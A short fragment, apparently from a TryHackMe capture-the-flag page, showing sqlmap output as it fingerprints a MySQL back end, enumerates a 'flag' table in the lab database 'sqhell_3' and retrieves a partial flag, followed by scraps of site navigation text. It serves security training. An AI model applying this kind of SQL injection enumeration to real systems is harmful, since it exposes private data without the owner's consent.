 [20:15:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[20:15:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:15:21] [INFO] fetching current database
[20:15:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:15:21] [INFO] retrieved: sqhell_3
[20:15:24] [INFO] fetching columns for table 'flag' in database 'sqhell_3'
[20:15:24] [INFO] retrieved: 2
[20:15:25] [INFO] retrieved: id
[20:15:26] [INFO] retrieved: flag
[20:15:28] [INFO] fetching entries for table 'flag' in database 'sqhell_3'
[20:15:28] [INFO] fetching number of entries for table 'flag' in database 'sqhell_3'
[20:15:28] [INFO] retrieved: 1
[20:15:28] [INFO] retrieved: THM{FLAG
[20:15:47] [CRITICAL] unable to connect to the target URL ('Interrupted system call'). sqlmap is going to retry the request(s)
478
security, all from your browser
Recently Enrolled
Learning Path
Continue with Offensive Pentesting